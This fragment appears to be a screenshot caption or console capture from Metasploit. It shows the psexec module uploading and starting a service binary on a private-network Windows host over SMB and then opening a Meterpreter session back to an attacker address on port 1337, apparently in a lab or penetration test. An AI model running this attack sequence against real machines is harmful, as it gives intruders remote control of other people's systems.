 msf exploit(psexec) > [*] 192.168.24.78:445 - Created \bbyCSmTJ.exe...
[+] 192.168.24.78:445 - Service started successfully...
[*] 192.168.24.78:445 - Deleting \bbyCSmTJ.exe...
[*] Sending stage (179779 bytes) to 192.168.24.78
[*] Meterpreter session 1 opened (192.168.24.14:1337 -> 192.168.24.78:1050) at
2017-12-09 01:04:30 +0800